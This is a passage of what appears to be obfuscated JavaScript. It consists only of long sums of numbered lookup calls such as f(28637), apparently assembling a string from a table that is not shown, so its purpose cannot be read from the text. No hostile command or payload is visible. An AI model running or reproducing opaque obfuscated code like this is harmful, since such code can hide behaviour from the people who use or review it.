f(28637) + f(31999) + f(21892) + f(4958) + f(32065) + f(9622) + f(28771) + f(3381) + f(627) + f(8567) + f(16115) + f(15993) + f(31151) + f(27617) + f(6504) + f(27217) + f(15290) + f(12948) + f(17925) + f(20195) + f(6047) + f(24248) + f(16684) + f(2333) + f(5124) + f(37011) + f(9672) + f(23763) + f(1185) + f(10011) + f(22383) + f(35910) + f(24073) + f(15277) + f(11012) + f(25528) + f(16874) + f(28766) + f(35980) + f(913) + f(19484) + f(38306) + f(34947)) + (f(33140) + f(10566) + f(18854) + f(31337) + f(39485) + f(3553) + f(35461) + f(4542) + f(38376) + f(31181) + f(31442) + f(2646) + f(4346) + f(22198) + f(4921) + f(10694) + f(23311) + f(25646) + f(7415) + f(21321) + f(32300) + f(34991) + f(3673) + f(28572) + f(7640) + f(13771) + f(37815) + f(15488) + f(24194) + f(27319) + f(7210) + f(14347) + f(27799) + f(22475) + f(22140) + f(19910) + f(19490) + f(17724) + f(9059) + f(10336) + f(6656) + f(31540) + f(14699) + f(22542) + f(28180) + f(17310) + f(32427) + f(9900) + f(12353) + f(34440) + f(12404) + f(34142) + f(12237) + f(14067) + f(10786) + f(15917) + f(20259) + f(11928) + f(33386) + f(22062) + f(16439) + f(12180) + f(5035) + f(28507) + f(36127) + f(11677) + f(14548) + f(17957) + f(29512) + f(28119) + f(22619) + f(3949) + f(38852) + f(10108) + f(12945) + f(35566) + f(29444) + f(32614) + f(12233) + f(16946) + f(29352) + f(39329) + f(22871) + f(36457) + f(17197) + f(25297) + f(25080) + f(9946) + f(19785) + f(5137) + f(16267) + f(15611) + f(28174) + f(35668) + f(35261) + f(39421) + f(19704) + f(1885) + f(21166) + f(32075)) + (f(13079) + f(38747) + f(13931) + f(4260) + f(23732) + f(4710) + f(15144) + f(13550) + f(16584) + f(21124) + f(970) + f(30215) + f(7037) + f(30253) + f(36713) + f(18342) + f(1951) + f(13281) + f(32019) + f(32343) + f(32792) + f(13907) + f(540) + f(4834) + f(6944) + f(1269) + f(3647) + f(4079) + f(38898) + f(29978) + f(36960) + f(17763) + f(12694) + f(31342) + f(34544) + f(17563) + f(29163) + f(14451) + f(11217) + f(14100) + f(3546) + f(31120) + f(17609) + f(26336) + f(23879) + f(2053) + f(11007) + f(5050) + f(1111) + f(15154) + f(24799) + f(21090) + f(26816) + f(7361) + f(1890) + f(30417) + f(27536) + f(26564) + f(13615) + f(24439) + f(38012) + f(25337) + f(11052) + f(24392) + f(2670) + f(8192) + f(25547) + f(4732) + f(26098) + f(33827) + f(32043) + f(16682) + f(20354) + f(12459) + f(18001) + f(26015) + f(8713) + f(28102) + f(34456) + f(34766) + f(9394) + f(2323) + f(35205) + f(23309) + f(25714) + f(10612) + f(22213) + f(22979) + f(37841) + f(22589) + f(14076) + f(29250) + f(36452) + f(1203) + f(19767) + f(24587) + f(7385) + f(33782) + f(21667) + f(35039)) + (f(2178) + f(10191) + f(23831) + f(15099) + f(15327) + f(33153) + f(6714) + f(27756) + f(18503) + f(38097) + f(9510) + f(20003) + f(32601) + f(30009) + f(13736) + f(23241) + f(24124) + f(19887) + f(24280) + f(13238) + f(15643) + f(35698) + f(17646) + f(30209) + f(32239) + f(21183) + f(4797) + f(16378) + f(10908) + f(37056) + f(39192) + f(20926) + f(4386) + f(19235) + f(27180) + f(475) + f(23158) + f(24449) + f(8052) + f(15379) + f(15594) + f(8871) + f(17030) + f(14258) + f(10943) + f(14168) + f(18310) + f(18526) + f(19615) + f(13576) + f(14253) + f(21485) + f(14338) + f(19865) + f(16174) + f(15495) + f(37216) + f(7017) + f(35673) + f(998) + f(8162) + f(29215) + f(13868) + f(34279) + f(842) + f(1558) + f(18303) + f(13714) + f(22096) + f(13182) + f(25712) + f(29462) + f(34053) + f(34689) + f(13359) + f(14096) + f(21689) + f(2562) + f(15827) + f(19421) + f(8872) + f(38505) + f(27049) + f(4278) + f(8896) + f(6952) + f(33165) + f(9212) + f(1801) + f(20511) + f(3243) + f(24361) + f(30935) + f(39431) + f(24330) + f(941) + f(10465) + f(34359) + f(16046) + f(37206)) + (f(25101) + f(7187) + f(31579) + f(20558) + f(3931) + f(26915) + f(30285) + f(6854) + f(15058) + f(39646) + f(10985) + f(30237) + f(38694) + f(37864) + f(24299) + f(25221) + f(24955) + f(16361) + f(15142) + f(20200) + f(39760) + f(20215) + f(34818) + f(18707) + f(16479) + f(5169) + f(36028) + f(3676) + f(1177) + f(9347) + f(2e3) + f(10070) + f(9502) + f(2095) + f(25081) + f(23670) + f(24698) + f(31558) + f(29910) + f(15779) + f(5891) + f(7600) + f(23272) + f(32200) + f(24176) + f(18945) + f(912) + f(28198) + f(35361) + f(4666) + f(17426) + f(9710) + f(23146) + f(4516) + f(8164) + f(9411) + f(37418) + f(8492) + f(28829) + f(20847) + f(10889) + f(20611) + f(640) + f(754) + f(10288) + f(26917) + f(30347) + f(13231) + f(2252) + f(27746) + f(34333) + f(24611) + f(1912) + f(5171) + f(21033) + f(6028) + f(37200) + f(15324) + f(34838) + f(34166) + f(25933) + f(15451) + f(29550) + f(15453) + f(20935) + f(16303) + f(32303) + f(1191) + f(9735) + f(30962) + f(9053) + f(7732) + f(35099) + f(17701) + f(18290) + f(34218) + f(34777) + f(6054) + f(32587) + f(36665)) + (f(32725) + f(33299) + f(7190) + f(33119) + f(19992) + f(27030) + f(33204) + f(30972) + f(9007) + f(27384) + f(33721) + f(34401) + f(37083) + f(6925) + f(23629) + f(6486) + f(15850) + f(9469) + f(22185) + f(24681) + f(37351) + f(4898) + f(8638) + f(40066) + f(24421) + f(27504) + f(17102) + f(34172) + f(25664) + f(15232) + f(30690) + f(19624) + f(24010) + f(18676) + f(26690) + f(28185) + f(32580) + f(6394) + f(7761) + f(22524) + f(24167) + f(19154) + f(13144) + f(3038) + f(10097) + f(18906) + f(17389) + f(15692) + f(14167) + f(32527) + f(23804) + f(39788) + f(32238) + f(11170) + f(39349) + f(20425) + f(39265) + f(25355) + f(19560) + f(15078) + f(10986) + f(26904) + f(7802) + f(23284) + f(13138) + f(15752) + f(25469) + f(447) + f(32245) + f(8188) + f(10903) + f(32093) + f(17898) + f(25893) + f(23571) + f(27171) + f(19859) + f(25487) + f(26717) + f(18539) + f(21990) + f(16662) + f(5602) + f(13764) + f(28345) + f(6436) + f(13993) + f(9112) + f(10148) + f(15109) + f(27167) + f(23464) + f(31668) + f(2128) + f(24219) + f(31223) + f(3567) + f(37008) + f(39714) + f(5796)) + (f(27131) + f(37189) + f(14748) + f(4764) + f(18717) + f(5292) + f(33594) + f(7459) + f(15238) + f(33953) + f(7804) + f(10325) + f(16235) + f(18524) + f(19833) + f(5238) + f(10608) + f(7573) + f(431) + f(33718) + f(35414) + f(7103) + f(33529) + f(14292) + f(29393) + f(16065) + f(5141) + f(26733) + f(25825) + f(4189) + f(18013) + f(17871) + f(14183) + f(14377) + f(31682) + f(16409) + f(33880) + f(30124) + f(16846) + f(9465) + f(32587) + f(34402) + f(15766) + f(25950) + f(26131) + f(18779) + f(20142) + f(5536) + f(4373) + f(5275) + f(8832) + f(29981) + f(21978) + f(9645) + f(21146) + f(3819) + f(17873) + f(7576) + f(29527) + f(9940) + f(34803) + f(39845) + f(30557) + f(11419) + f(614) + f(16643) + f(24134) + f(29482) + f(29176) + f(20001) + f(37905) + f(23730) + f(19545) + f(19558) + f(31215) + f(3739) + f(9673) + f(39201) + f(8565) + f(21499) + f(19458) + f(5752) + f(34160) + f(4100) + f(15807) + f(23051) + f(39971) + f(25851) + f(34518) + f(29293) + f(39826) + f(37364) + f(27293) + f(28448) + f(23448) + f(30519) + f(34572) + f(28373) + f(15714) + f(21882)) + (f(8747) + f(6755) + f(29023) + f(37748) + f(34152) + f(22509) + f(23546) + f(26550) + f(34993) + f(733) + f(7788) + f(19986) + f(17801) + f(24469) + f(4399) + f(10724) + f(38205) + f(26846) + f(21417) + f(33391) + f(30472) + f(21657) + f(25546) + f(508) + f(36561) + f(34297) + f(37579) + f(16026) + f(16549) + f(6620) + f(13727) + f(3812) + f(27591) + f(771) + f(2381) + f(19098) + f(9933) + f(11988) + f(16538) + f(38707) + f(5411) + f(2507) + f(28855) + f(16687) + f(22464) + f(14663) + f(36683) + f(3170) + f(36739) + f(27860) + f(33547) + f(18564) + f(1172) + f(25416) + f(29824) + f(20320) + f(12193) + f(15149) + f(14822) + f(29514) + f(4037) + f(4049) + f(39039) + f(7983) + f(33732) + f(28849) + f(33247) + f(759) + f(34018) + f(8864) + f(1784) + f(17458) + f(38585) + f(19857) + f(31326) + f(13551) + f(29234) + f(31558) + f(29910) + f(37804) + f(30236) + f(16488) + f(20620) + f(35723) + f(12359) + f(36808) + f(24641) + f(24851) + f(29834) + f(37110) + f(2706) + f(22610) + f(10558) + f(37421) + f(22600) + f(24823) + f(31649) + f(2086) + f(11645) + f(496)) + (f(39420) + f(25325) + f(27386) + f(3744) + f(38949) + f(24218) + f(1128) + f(2511) + f(35913) + f(25588) + f(13342) + f(23630) + f(18558) + f(4961) + f(36152) + f(26786) + f(29011) + f(35970) + f(8184) + f(17961) + f(18280) + f(12013) + f(18825) + f(19976) + f(33305) + f(37847) + f(32061) + f(3532) + f(18631) + f(9062) + f(35772) + f(6847) + f(24545) + f(28134) + f(7267) + f(8363) + f(31509) + f(10669) + f(27224) + f(5988) + f(33398) + f(9650) + f(15329) + f(11707) + f(23983) + f(25917) + f(35749) + f(14939) + f(7023) + f(19281) + f(29818) + f(25212) + f(22902) + f(37880) + f(39854) + f(1825) + f(33193) + f(2345) + f(2701) + f(7230) + f(32094) + f(37868) + f(424) + f(18592) + f(10891) + f(20575) + f(17059) + f(7792) + f(5012) + f(34807) + f(38101) + f(27679) + f(8641) + f(35226) + f(34820) + f(29323) + f(9070) + f(1074) + f(9249) + f(34964) + f(35069) + f(23298) + f(13428) + f(15346) + f(16170) + f(36496) + f(2579) + f(20548) + f(32486) + f(25658) + f(22036) + f(5306) + f(1321) + f(24501) + f(32387) + f(38048) + f(3458) + f(28306) + f(32609) + f(25401)) + (f(35380) + f(16440) + f(15336) + f(30740) + f(1646) + f(38065) + f(24977) + f(18068) + f(4237) + f(13509) + f(31058) + f(20830) + f(29784) + f(32636) + f(27800) + f(8063) + f(34488) + f(13999) + f(1626) + f(20714) + f(37738) + f(8467) + f(5934) + f(36021) + f(8282) + f(15297) + f(26213) + f(16112) + f(8223) + f(22524) + f(24167) + f(19154) + f(13144) + f(35686) + f(10097) + f(14254) + f(4576) + f(26700) + f(32143) + f(38020) + f(9213) + f(11844) + f(32722) + f(30599) + f(979) + f(14266) + f(21241) + f(23819) + f(31792) + f(38270) + f(35991) + f(37855) + f(35155) + f(16625) + f(26944) + f(12187) + f(9503) + f(30732) + f(2946) + f(13120) + f(34248) + f(1273) + f(25169) + f(36877) + f(22320) + f(3451) + f(24031) + f(29771) + f(32414) + f(16326) + f(23193) + f(33465) + f(29158) + f(27398) + f(12837) + f(39016) + f(11891) + f(34844) + f(32766) + f(10784) + f(28496) + f(11952) + f(11300) + f(11039) + f(8696) + f(25089) + f(5827) + f(8539) + f(3973) + f(6987) + f(29116) + f(16012) + f(26059) + f(8840) + f(35591) + f(35796) + f(8927) + f(14493) + f(24436) + f(12786)) + (f(14370) + f(30499) + f(3551) + f(12330) + f(31063) + f(29259) + f(37547) + f(16631) + f(37622) + f(19461) + f(6337) + f(14969) + f(35219) + f(34189) + f(10390) + f(23154) + f(13937) + f(13458) + f(35800) + f(32931) + f(1382) + f(1350) + f(13882) + f(32477) + f(25318) + f(25409) + f(35934) + f(31693) + f(29276) + f(28809) + f(39525) + f(30561) + f(20295) + f(668) + f(16507) + f(39983) + f(37119) + f(26316) + f(34051) + f(27653) + f(12793) + f(38516) + f(35365) + f(37036) + f(14711) + f(17062) + f(34756) + f(7705) + f(39717) + f(30723) + f(2668) + f(35194) + f(11748) + f(22217) + f(34690) + f(7189) + f(36425) + f(34034) + f(24457) + f(35189) + f(34476) + f(17750) + f(18438) + f(37193) + f(1088) + f(29187) + f(25559) + f(31024) + f(26033) + f(39689) + f(26744) + f(18647) + f(8299) + f(34013) + f(9372) + f(32540) + f(1316) + f(2475) + f(10999) + f(7585) + f(38750) + f(38047) + f(22741) + f(31461) + f(39411) + f(11025) + f(13498) + f(621) + f(37603) + f(14567) + f(20167) + f(9721) + f(22742) + f(24776) + f(11636) + f(37835) + f(39570) + f(35165) + f(14562) + f(12740)) + (f(19206) + f(28013) + f(34054) + f(9146) + f(14286) + f(9984) + f(10652) + f(11182) + f(30959) + f(4324) + f(18587) + f(39028) + f(34708) + f(28216) + f(16881) + f(32765) + f(15283) + f(27656) + f(25274) + f(35312) + f(24831) + f(7296) + f(14161) + f(3046) + f(27010) + f(20736) + f(26761) + f(19647) + f(10578) + f(26412) + f(15474) + f(8193) + f(23549) + f(23769) + f(7595) + f(15667) + f(13906) + f(21989) + f(531) + f(16323) + f(39962) + f(39198) + f(698) + f(27664) + f(21067) + f(14238) + f(17752) + f(451) + f(6982) + f(9012) + f(12101) + f(37455) + f(2411) + f(8590) + f(35207) + f(36304) + f(35590) + f(21074) + f(32015) + f(29076) + f(29405) + f(22528) + f(21483) + f(2445) + f(13280) + f(24320) + f(33986) + f(1507) + f(18623) + f(14574) + f(20499) + f(14993) + f(35262) + f(29529) + f(23128) + f(31362) + f(23072) + f(23179) + f(27976) + f(9209) + f(15272) + f(22613) + f(28004) + f(16171) + f(34289) + f(20342) + f(7990) + f(8439) + f(28997) + f(31618) + f(23608) + f(19796) + f(19793) + f(30806) + f(9376) + f(24531) + f(32869) + f(7745) + f(15157) + f(18685)) + (f(2001) + f(1122) + f(10025) + f(20905) + f(26210) + f(33274) + f(4281) + f(35382) + f(18106) + f(23136) + f(24008) + f(6796) + f(6777) + f(36855) + f(40038) + f(2231) + f(3030) + f(34187) + f(13134) + f(18139) + f(19680) + f(19889) + f(4654) + f(15565) + f(10233) + f(16652) + f(570) + f(33679) + f(20670) + f(15929) + f(24828) + f(21064) + f(11228) + f(16151) + f(29977) + f(29348) + f(38719) + f(16893) + f(32571) + f(31392) + f(25294) + f(10691) + f(18239) + f(32145) + f(21110) + f(6130) + f(636) + f(25820) + f(25536) + f(22241) + f(2023) + f(7820) + f(14550) + f(17395) + f(33899) + f(6750) + f(5907) + f(14938) + f(22278) + f(29646) + f(25372) + f(28268) + f(16729) + f(32845) + f(5532) + f(18546) + f(8660) + f(15649) + f(35692) + f(38627) + f(34601) + f(3501) + f(38167) + f(1943) + f(26223) + f(8420) + f(11895) + f(36727) + f(12760) + f(3494) + f(28241) + f(37126) + f(23256) + f(13328) + f(33092) + f(24759) + f(13378) + f(38520) + f(20843) + f(31068) + f(3496) + f(16163) + f(17177) + f(15139) + f(38883) + f(3924) + f(29732) + f(14620) + f(1100) + f(33583)) + (f(10197) + f(915) + f(14587) + f(3042) + f(30452) + f(27877) + f(4896) + f(21471) + f(33383) + f(25838) + f(5264) + f(38337) + f(30921) + f(28991) + f(861) + f(5249) + f(36112) + f(3227) + f(470) + f(37038) + f(30041) + f(1369) + f(20182) + f(9337) + f(39813) + f(4603) + f(491) + f(19067) + f(18935) + f(17038) + f(20089) + f(6789) + f(24564) + f(14022) + f(25623) + f(34015) + f(14369) + f(19692) + f(21462) + f(3156) + f(11667) + f(1552) + f(10468) + f(17761) + f(6786) + f(8283) + f(12281) + f(22641) + f(17127) + f(35712) + f(32578) + f(19410) + f(31480) + f(12720) + f(24006) + f(12463) + f(19367) + f(8036) + f(23728) + f(16240) + f(12811) + f(20218) + f(22526) + f(20135) + f(38945) + f(6296) + f(34332) + f(4023) + f(12874) + f(14070) + f(10456) + f(18474) + f(3714) + f(17539) + f(908) + f(18007) + f(31842) + f(18207) + f(22669) + f(2347) + f(30724) + f(25086) + f(30917) + f(35408) + f(5209) + f(39929) + f(37609) + f(17232) + f(4370) + f(8114) + f(8786) + f(35672) + f(19485) + f(19836) + f(25319) + f(25891) + f(32368) + f(1554) + f(7566) + f(11252)) + (f(1766) + f(556) + f(32015) + f(15030) + f(15948) + f(22874) + f(36930) + f(17486) + f(8254) + f(30531) + f(2798) + f(22929) + f(1286) + f(24985) + f(31276) + f(35211) + f(15582) + f(31661) + f(35374) + f(35188) + f(37669) + f(37470) + f(24133) + f(15214) + f(12947) + f(13242) + f(10379) + f(18457) + f(14415) + f(18953) + f(38117) + f(32428) + f(11530) + f(17984) + f(30112) + f(4567) + f(27192) + f(35920) + f(11398) + f(27106) + f(21960) + f(2018) + f(11461) + f(21534) + f(11814) + f(15767) + f(12932) + f(25272) + f(35372) + f(3771) + f(23246) + f(7981) + f(675) + f(29815) + f(25470) + f(2119) + f(7422) + f(32591) + f(27525) + f(37672) + f(38419) + f(812) + f(30784) + f(26368) + f(33692) + f(18729) + f(20287) + f(17329) + f(14392) + f(24460) + f(24169) + f(31826) + f(11324) + f(4011) + f(6974) + f(10303) + f(6313) + f(10779) + f(4297) + f(6017) + f(10763) + f(29145) + f(32501) + f(32134) + f(21501) + f(35968) + f(19109) + f(12859) + f(7556) + f(13500) + f(37949) + f(11713) + f(16844) + f(24265) + f(36063) + f(28529) + f(28663) + f(35569) + f(22368) + f(20555)) + (f(9815) + f(19808) + f(15633) + f(37268) + f(10581) + f(6956) + f(34229) + f(15452) + f(30552) + f(16127) + f(14152) + f(39305) + f(33214) + f(29181) + f(37300) + f(19896) + f(4257) + f(34028) + f(1050) + f(2870) + f(7805) + f(2380) + f(16108) + f(13091) + f(13332) + f(11500) + f(36415) + f(28375) + f(25504) + f(21207) + f(27535) + f(31470) + f(23255) + f(33477) + f(37798) + f(1436) + f(22482) + f(36720) + f(39643) + f(21509) + f(1477) + f(35266) + f(33934) + f(36661) + f(22073) + f(18231) + f(12879) + f(15158) + f(14313) + f(25182) + f(32131) + f(24096) + f(39739) + f(36953) + f(4471) + f(31277) + f(25214) + f(5604) + f(36590) + f(32748) + f(3139) + f(14952) + f(37866) + f(27336) + f(18403) + f(16773) + f(40005) + f(11884) + f(24411) + f(26611) + f(11777) + f(31412) + f(34133) + f(19563) + f(4439) + f(21873) + f(40002) + f(23602) + f(39182) + f(16321) + f(3120) + f(31537) + f(20431) + f(3285) + f(11758) + f(4519) + f(494) + f(997) + f(4911) + f(24881) + f(17403) + f(31377) + f(10948) + f(37496) + f(38654) + f(36784) + f(23778) + f(37167) + f(2292) + f(12584)) + (f(11145) + f(21571) + f(39373) + f(19606) + f(565) + f(3829) + f(28246) + f(25164) + f(24225) + f(37712) + f(20951) + f(39286) + f(1127) + f(38892) + f(3758) + f(8625) + f(37984) + f(6106) + f(3186) + f(25406) + f(2074) + f(38082) + f(27257) + f(23666) + f(18042) + f(3803) + f(30984) + f(17643) + f(28341) + f(31588) + f(24169) + f(31826) + f(13337) + f(39179) + f(22642) + f(17594) + f(17068) + f(33442) + f(5845) + f(840) + f(8452) + f(28542) + f(30734) + f(943) + f(21008) + f(6618) + f(22046) + f(37128) + f(5883) + f(29394) + f(5463) + f(39080) + f(8369) + f(36339) + f(25726) + f(39255) + f(25293) + f(34985) + f(27668) + f(422) + f(23312) + f(39964) + f(20137) + f(23736) + f(20534) + f(15724) + f(8752) + f(611) + f(37161) + f(28916) + f(33270) + f(23972) + f(8701) + f(38992) + f(29545) + f(5453) + f(29059) + f(29862) + f(7137) + f(24898) + f(15407) + f(21919) + f(17835) + f(29178) + f(36073) + f(39174) + f(33938) + f(12375) + f(9815) + f(19808) + f(31113) + f(25861) + f(9478) + f(35624) + f(8284) + f(17106) + f(35852) + f(16127) + f(26801) + f(7514)) + (f(12665) + f(13263) + f(6977) + f(8394) + f(32708) + f(6387) + f(10475) + f(28817) + f(24600) + f(1949) + f(10016) + f(39298) + f(34780) + f(15989) + f(7346) + f(21641) + f(3354) + f(10825) + f(28712) + f(40010) + f(35359) + f(25811) + f(37875) + f(850) + f(33645) + f(9620) + f(25033) + f(14400) + f(31862) + f(9712) + f(3798) + f(27403) + f(21347) + f(39575) + f(28145) + f(1839) + f(1707) + f(2276) + f(19908) + f(17098) + f(4315) + f(34158) + f(4578) + f(39543) + f(26239) + f(18976) + f(32297) + f(36862) + f(10338) + f(26974) + f(22881) + f(31675) + f(26791) + f(20664) + f(15858) + f(16757) + f(27411) + f(13627) + f(25146) + f(38155) + f(5746) + f(20972) + f(25176) + f(36011) + f(24455) + f(23527) + f(30388) + f(24729) + f(23817) + f(11799) + f(29869) + f(31022) + f(16855) + f(32098) + f(30354) + f(6500) + f(12884) + f(11258) + f(6120) + f(24537) + f(26180) + f(35836) + f(10926) + f(10400) + f(6382) + f(11747) + f(18716) + f(32549) + f(6525) + f(36783) + f(27870) + f(1792) + f(33858) + f(16696) + f(825) + f(11734) + f(37449) + f(17854) + f(35899) + f(33129)) + (f(11693) + f(14035) + f(28796) + f(2394) + f(9025) + f(19928) + f(20832) + f(9090) + f(31893) + f(25141) + f(39713) + f(33894) + f(35689) + f(20350) + f(8861) + f(31162) + f(24041) + f(25757) + f(22089) + f(39378) + f(10910) + f(1553) + f(27759) + f(38993) + f(25733) + f(21352) + f(28195) + f(13788) + f(9172) + f(26386) + f(4488) + f(3928) + f(37978) + f(15392) + f(34009) + f(5099) + f(39977) + f(36992) + f(32649) + f(20671) + f(3081) + f(19397) + f(28951) + f(35608) + f(29077) + f(24589) + f(38749) + f(6583) + f(30696) + f(30567) + f(35922) + f(8273) + f(12574) + f(5372) + f(6483) + f(28097) + f(37682) + f(9600) + f(19618) + f(33719) + f(38755) + f(39289) + f(33574) + f(24980) + f(5722) + f(17055) + f(4904) + f(35401) + f(34304) + f(11370) + f(31080) + f(25988) + f(3388) + f(9818) + f(21410) + f(3944) + f(6852) + f(36550) + f(6165) + f(38280) + f(4042) + f(21936) + f(22473) + f(39318) + f(4695) + f(7880) + f(6687) + f(27278) + f(31212) + f(1244) + f(15043) + f(31705) + f(3859) + f(4786) + f(28848) + f(24939) + f(14842) + f(19818) + f(10320) + f(6355)) + (f(23233) + f(37985) + f(34951) + f(13245) + f(28776) + f(33031) + f(21109) + f(39216) + f(26759) + f(37012) + f(33774) + f(8800) + f(13966) + f(37575) + f(38415) + f(28715) + f(21043) + f(10572) + f(5658) + f(32001) + f(11308) + f(2283) + f(34136) + f(30894) + f(18117) + f(35251) + f(7636) + f(31888) + f(17864) + f(15784) + f(27613) + f(2417) + f(23068) + f(30548) + f(35466) + f(4380) + f(37066) + f(14778) + f(17597) + f(16558) + f(1551) + f(38301) + f(33288) + f(12395) + f(1199) + f(8127) + f(17214) + f(32089) + f(33131) + f(11892) + f(1832) + f(24855) + f(35389) + f(32295) + f(33946) + f(12678) + f(14779) + f(24182) + f(12329) + f(29111) + f(32958) + f(19778) + f(35701) + f(8873) + f(15833) + f(4925) + f(35537) + f(31879) + f(12021) + f(39946) + f(39859) + f(22666) + f(27929) + f(18493) + f(9696) + f(16520) + f(25602) + f(15781) + f(15108) + f(10358) + f(30977) + f(24763) + f(20091) + f(8365) + f(28260) + f(20877) + f(23374) + f(7416) + f(3352) + f(35799) + f(17693) + f(37900) + f(16047) + f(9702) + f(12577) + f(24627) + f(5193) + f(883) + f(20234) + f(20006)) + (f(20883) + f(500) + f(18271) + f(2448) + f(18810) + f(4336) + f(9876) + f(9009) + f(29870) + f(30302) + f(4131) + f(24270) + f(25291) + f(15596) + f(5538) + f(33654) + f(13475) + f(32004) + f(16407) + f(17221) + f(7099) + f(36361) + f(26293) + f(16780) + f(31194) + f(21351) + f(8182) + f(2963) + f(20407) + f(35622) + f(26240) + f(708) + f(24727) + f(8123) + f(30404) + f(8822) + f(32483) + f(17144) + f(25253) + f(13436) + f(33691) + f(34557) + f(23355) + f(35334) + f(13464) + f(33506) + f(38141) + f(22695) + f(39166) + f(5064) + f(27802) + f(7777) + f(15920) + f(15776) + f(38617) + f(25115) + f(1499) + f(7484) + f(12753) + f(7472) + f(38220) + f(36741) + f(39998) + f(34471) + f(847) + f(12209) + f(3614) + f(17092) + f(25760) + f(32464) + f(5001) + f(7297) + f(2524) + f(30644) + f(39577) + f(33759) + f(10371) + f(35978) + f(12881) + f(17587) + f(17987) + f(14802) + f(28089) + f(7883) + f(28127) + f(14432) + f(3136) + f(11232) + f(23764) + f(22378) + f(15056) + f(32605) + f(39841) + f(25777) + f(33440) + f(30665) + f(7588) + f(14781) + f(1892) + f(13517)) + (f(2732) + f(3083) + f(28404) + f(20115) + f(13282) + f(5623) + f(9187) + f(8057) + f(15656) + f(30020) + f(24463) + f(38143) + f(31689) + f(37981) + f(19286) + f(31004) + f(18040) + f(666) + f(28022) + f(1333) + f(30463) + f(36367) + f(39807) + f(10021) + f(12422) + f(22430) + f(2051) + f(26988) + f(39073) + f(38669) + f(27862) + f(8753) + f(9274) + f(15380) + f(38100) + f(23458) + f(27954) + f(20957) + f(11806) + f(587) + f(12986) + f(39635) + f(16280) + f(5595) + f(12015) + f(2662) + f(12782) + f(21174) + f(36470) + f(13093) + f(37366) + f(39917) + f(32247) + f(39038) + f(13350) + f(32287) + f(29622) + f(19472) + f(24014) + f(29210) + f(28850) + f(1976) + f(23342) + f(18645) + f(27953) + f(32564) + f(30426) + f(2e4) + f(38621) + f(18919) + f(11311) + f(37453) + f(16648) + f(35623) + f(11212) + f(39461) + f(23106) + f(33700) + f(28939) + f(16289) + f(22736) + f(1442) + f(14865) + f(2145) + f(3566) + f(32347) + f(5498) + f(9125) + f(1907) + f(24512) + f(29919) + f(24752) + f(36407) + f(12230) + f(21407) + f(8970) + f(37742) + f(32203) + f(20230) + f(2129)) + (f(26090) + f(17093) + f(5736) + f(35228) + f(33356) + f(19893) + f(8994) + f(24996) + f(26264) + f(5159) + f(33128) + f(7236) + f(21343) + f(15362) + f(5901) + f(16146) + f(29211) + f(28947) + f(37774) + f(11e3) + f(3672) + f(33560) + f(22648) + f(11938) + f(4721) + f(17146) + f(12094) + f(36069) + f(10640) + f(6791) + f(16582) + f(9925) + f(24749) + f(37430) + f(9019) + f(10690) + f(34298) + f(6392) + f(15017) + f(9281) + f(33619) + f(24765) + f(34999) + f(2319) + f(12117) + f(39025) + f(24074) + f(31663) + f(17139) + f(15579) + f(19451) + f(26247) + f(28208) + f(24536) + f(26196) + f(14056) + f(36396) + f(34994) + f(9692) + f(19679) + f(26555) + f(34334) + f(21738) + f(23060) + f(33998) + f(14650) + f(18284) + f(21202) + f(14143) + f(4487) + f(34817) + f(10223) + f(36879) + f(35940) + f(21617) + f(7215) + f(35687) + f(22873) + f(19419) + f(9229) + f(27397) + f(14586) + f(36370) + f(10853) + f(13408) + f(6153) + f(29610) + f(18899) + f(33617) + f(14387) + f(15293) + f(18315) + f(24204) + f(808) + f(30022) + f(36968) + f(18674) + f(37091) + f(7583) + f(20467)) + (f(28267) + f(38344) + f(36217) + f(4907) + f(15089) + f(25740) + f(20414) + f(33918) + f(21515) + f(11464) + f(23268) + f(14570) + f(10272) + f(3991) + f(11489) + f(2642) + f(37375) + f(30897) + f(33096) + f(13411) + f(27949) + f(34811) + f(21316) + f(17666) + f(14914) + f(20377) + f(19685) + f(38281) + f(14968) + f(25508) + f(28186) + f(37982) + f(27716) + f(6075) + f(19949) + f(36666) + f(33179) + f(34413) + f(38108) + f(13117) + f(2542) + f(860) + f(30634) + f(25786) + f(22636) + f(3584) + f(18739) + f(28479) + f(4405) + f(34388) + f(34618) + f(25153) + f(26568) + f(18252) + f(30227) + f(32228) + f(26736) + f(21203) + f(4481) + f(24941) + f(19720) + f(16079) + f(23627) + f(16134) + f(4792) + f(28334) + f(20633) + f(2998) + f(33352) + f(38608) + f(2079) + f(19101) + f(32945) + f(19639) + f(39239) + f(14110) + f(27084) + f(4960) + f(21113) + f(26985) + f(32960) + f(21057) + f(3352) + f(35799) + f(17693) + f(37900) + f(16047) + f(9702) + f(12577) + f(24627) + f(31548) + f(883) + f(20234) + f(20006) + f(20883) + f(500) + f(18271) + f(2448) + f(14777) + f(38687)) + (f(38231) + f(18773) + f(28626) + f(36379) + f(28343) + f(29300) + f(28205) + f(30367) + f(21376) + f(35714) + f(33488) + f(32965) + f(4113) + f(35136) + f(39160) + f(32291) + f(8496) + f(25490) + f(11670) + f(15662) + f(9711) + f(6576) + f(11804) + f(29458) + f(19752) + f(34432) + f(18674) + f(37091) + f(7583) + f(20467) + f(28267) + f(38344) + f(36217) + f(4907) + f(15089) + f(25740) + f(20414) + f(33918) + f(21515) + f(11464) + f(23268) + f(14570) + f(10272) + f(3991) + f(11489) + f(2642) + f(37375) + f(30897) + f(33096) + f(13411) + f(9804) + f(10858) + f(20466) + f(31244) + f(35850) + f(24539) + f(33793) + f(1488) + f(38644) + f(19517) + f(30914) + f(3761) + f(15013) + f(27604) + f(8341) + f(5994) + f(5960) + f(25088) + f(16911) + f(23163) + f(16896) + f(11521) + f(10960) + f(15002) + f(14279) + f(11265) + f(9185) + f(24741) + f(15788) + f(21395) + f(488) + f(25810) + f(977) + f(9076) + f(26566) + f(36932) + f(21902) + f(32396) + f(30758) + f(39466) + f(17154) + f(3598) + f(10049) + f(21463) + f(21947) + f(11297) + f(38580) + f(13812) + f(23452) + f(21670)) + (f(11331) + f(22510) + f(10190) + f(27814) + f(13719) + f(4039) + f(22625) + f(11270) + f(5734) + f(7702) + f(37542) + f(21603) + f(5610) + f(19621) + f(13074) + f(11699) + f(24343) + f(10764) + f(23540) + f(16546) + f(10765) + f(34622) + f(36334) + f(39810) + f(14037) + f(25068) + f(3394) + f(17707) + f(18311) + f(17680) + f(19286) + f(31004) + f(18040) + f(666) + f(28022) + f(30899) + f(1868) + f(26381) + f(17198) + f(11963) + f(881) + f(26861) + f(19927) + f(27922) + f(38551) + f(25228) + f(35865) + f(11101) + f(37991) + f(17494) + f(35594) + f(22365) + f(33455) + f(13523) + f(4231) + f(10645) + f(30088) + f(5993) 